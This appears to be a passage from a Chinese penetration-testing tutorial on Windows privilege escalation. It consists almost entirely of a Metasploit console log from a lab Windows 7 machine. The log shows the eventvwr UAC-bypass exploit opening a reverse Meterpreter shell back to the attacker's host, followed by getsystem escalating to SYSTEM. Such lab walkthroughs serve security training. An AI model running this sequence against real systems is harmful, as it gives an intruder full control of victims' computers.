 Windows内核漏洞提权
01
Windows系统内核漏洞
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 192.168.1.227:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Cleaning up registry keys ...
[*] Meterpreter session 4 opened (192.168.1.227:4444 -> 192.168.1.182:49360) at 2020-05-21 23:25:39 -0400
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > background
msf5 exploit(windows/local/bypassuac_eventvwr) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:6666 -> 192.168.1.182:49336 (192.168.1.182)
2 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49298 (192.168.1.182)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49339 (192.168.1.182)
4 meterpreter x86/windows WIN7-PC\WIN7 @ WIN7-PC 192.168.1.227:4444 -> 192.168.1.182:49360 (192.168.1.182)
msf5 exploit(windows/local/bypassuac_eventvwr) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: WIN7-PC\WIN7
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >